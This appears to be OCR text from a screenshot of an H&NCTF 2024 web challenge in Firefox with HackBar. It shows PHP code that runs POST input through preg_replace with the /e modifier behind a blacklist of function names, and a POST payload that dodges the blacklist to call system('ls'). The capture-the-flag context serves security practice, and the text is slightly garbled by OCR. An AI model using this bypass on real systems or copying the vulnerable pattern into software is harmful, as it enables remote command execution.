 H&NCTF 2024 - H&N::CTF
hnctf.yuanshen.life:34388/?mora
hnctf.yuanshen.life:34388/?moran=flag
80%
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图
?php
f($_GET['moran'] === 'flag'){
highlight_file(__FILE__);
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg|sort|{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|require|flag/i',$str1) || strlen($str2) != 19 || preg_match('/please_give_me_flag/',$str2)){
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['task'],$_POST['flag']);
}
}
else{
echo "moran want a flag.</br>(?moran=flag)";
index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://hnctf.yuanshen.life:34388/?moran=flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
task=$_POST['a']($_POST['b'])&flag=please_give_me_flaG&a=system&b=ls